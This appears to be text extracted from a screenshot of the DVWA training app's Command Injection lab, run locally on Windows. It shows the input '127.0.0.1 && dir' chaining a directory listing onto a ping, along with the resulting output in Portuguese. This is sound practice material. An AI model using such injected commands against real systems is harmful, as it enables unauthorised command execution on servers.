 127.0.0.1/vulnerabilities/exec/#
ABP
0
T
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 && dir Submit
Disparando 127.0.0.1 com 32 bytes de dados:
Resposta de 127.0.0.1: bytes=32 tempo<1ms TTL=128
Resposta de 127.0.0.1: bytes=32 tempo<1ms TTL=128
Resposta de 127.0.0.1: bytes=32 tempo<1ms TTL=128
Resposta de 127.0.0.1: bytes=32 tempo<1ms TTL=128
Estat�sticas do Ping para 127.0.0.1:
Pacotes: Enviados = 4, Recebidos = 4, Perdidos = 0 (0% de
perda),
Aproximar um n�mero redondo de vezes em milissegundos:
M�nimo = 0ms, M�ximo = 0ms, M�dia = 0ms
O volume na unidade C n�o tem nome.
O N�mero de S�rie do Volume � 0EF4-0458
Pasta de C:\xampp\htdocs\vulnerabilities\exec
13/01/2020 05:04
.
13/01/2020 05:04
..
13/01/2020 05:04
help
13/01/2020 05:04 1.830 index.php
13/01/2020 05:04
source
1 arquivo(s) 1.830 bytes
4 pasta(s) 343.507.513.344 bytes dispon�veis